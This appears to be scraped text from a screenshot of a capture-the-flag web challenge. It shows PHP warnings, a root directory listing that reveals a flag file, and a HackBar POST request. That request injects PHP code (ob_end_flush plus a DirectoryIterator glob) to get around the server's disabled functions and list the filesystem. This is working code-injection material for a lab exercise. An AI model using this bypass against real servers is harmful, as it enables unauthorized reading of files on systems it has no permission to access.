 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin|dev|etc|flag36.txt|home|lib|media|mnt|opt|proc|root|run|sbin|srv|sys|tmp|usr|var|
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();foreach(new DirectoryIterator('glob:///*') as $f){echo $f->getFilename().'|';}
BROWSER HEADERS
Referer User-Agent
Cookie